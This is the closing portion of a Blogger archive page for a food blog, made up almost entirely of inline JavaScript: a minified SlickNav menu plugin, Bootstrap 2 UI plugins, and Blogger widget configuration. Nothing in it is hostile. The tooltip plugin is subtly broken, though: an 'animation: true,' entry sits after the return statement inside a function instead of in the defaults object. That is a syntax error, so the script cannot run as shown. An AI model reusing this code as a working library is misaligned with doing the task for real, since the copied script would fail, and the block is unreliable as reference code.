t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').slideToggle('fast');
    });
    $('.to-top').click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true
    });
    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
        animation: true,
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6hCNwmQohvS5jNKX6Yds9n_3CfIw:1769130124275';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2268559551739407917','//www.vickichowder.com/2012/10/','2268559551739407917');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2268559551739407917', 'title': 'vickichowder', 'url': 'https://www.vickichowder.com/2012/10/', 'canonicalUrl': 'https://www.vickichowder.com/2012/10/', 'homepageUrl': 'https://www.vickichowder.com/', 'searchUrl': 'https://www.vickichowder.com/search', 'canonicalHomepageUrl': 'https://www.vickichowder.com/', 'blogspotFaviconUrl': 'https://www.vickichowder.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22vickichowder - Atom\x22 href\x3d\x22https://www.vickichowder.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22vickichowder - RSS\x22 href\x3d\x22https://www.vickichowder.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22vickichowder - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2268559551739407917/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4612606333963883', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'archive', 'pageName': 'October 2012', 'pageTitle': 'vickichowder: October 2012', 'metaDescription': 'Vicki writes about things on which she chows down.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'vickichowder', 'description': 'Vicki writes about things on which she chows down.', 'url': 'https://www.vickichowder.com/2012/10/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2012, 'month': 10, 'rangeMessage': 'Showing posts from October, 2012'}}}]);
